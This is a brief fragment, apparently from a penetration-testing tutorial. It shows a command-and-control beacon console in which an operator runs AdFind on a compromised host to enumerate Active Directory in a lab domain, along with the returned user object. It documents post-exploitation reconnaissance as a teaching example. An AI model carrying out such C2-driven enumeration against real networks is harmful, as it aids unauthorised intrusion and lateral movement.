 beacon> shell AdFind.exe -b "DC=xiaodi,DC=local" -f "(&(objectsid=S-1-5-21-1695257952-3088263962-2055235443-1602))" objectclass cn dn
[*] Tasked beacon to run: AdFind.exe -b "DC=xiaodi,DC=local" -f "(&(objectsid=S-1-5-21-1695257952-3088263962-2055235443-1602))" objectclass cn dn
[+] host called home, sent: 150 bytes
[+] received output:
AdFind V01.52.00cpp Joe Richards (support@joeware.net) January 2020
Using server: DC.xiaodi.local:389
Directory: Windows Server 2012 R2
dn:CN=test,CN=Users,DC=xiaodi,DC=local
>objectClass: top
>objectClass: person
>objectClass: organizationalPerson
>objectClass: user
>cn: test
1 Objects returned